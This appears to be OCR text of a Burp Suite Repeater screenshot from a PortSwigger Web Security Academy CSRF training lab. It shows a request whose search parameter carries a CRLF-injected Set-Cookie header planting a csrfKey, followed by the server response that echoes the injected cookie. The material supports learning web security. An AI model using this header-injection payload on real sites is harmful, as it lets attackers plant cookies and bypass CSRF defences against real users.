 10.0.2.15
Disconnected
No target
100%
02:08 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 × 2 × 5 × +
Send Cancel < >
Target: https://0a85004a03cd503c8130bbdf00df0074.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /?search=test%0d%0aSet-Cookie:%20csrfKey=KdqFrXzWr2aWPkpedy4R1HPHJIHdvMza HTTP/2
2 Host: 0a85004a03cd503c8130bbdf00df0074.web-security-academy.net
3 Cookie: session=2vm2dsyv3aHlsbb9lBu0ZIHjSXu4VpEH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a85004a03cd503c8130bbdf00df0074.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=test
3 Set-Cookie: csrfKey=KdqFrXzWr2aWPkpedy4R1HPHJIHdvMza; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3464
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is tied to non-session cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
CSRF where token is tied to non-session cookie
</h2>
23 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0ae4009303105058810ebae401920031.exploit-server.net'>
Go to exploit server
</a>
24 <a class=link-back href='
https://portswigger.net/web-security/csrf/bypassing-token-validation/lab-token-tied-to-non
-session-cookie'>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=back-arrow>
27 <g>
28 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
29 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
30 </g>
31 </svg>
32 </a>
33 </div>
34 <div class='widgetcontainer-lab-status is-notsolved'>
Search
0 highlights
Inspector
Notes
Done
3,677 bytes | 167 millis
Event log (7) All issues (46)
Memory: 195.8MB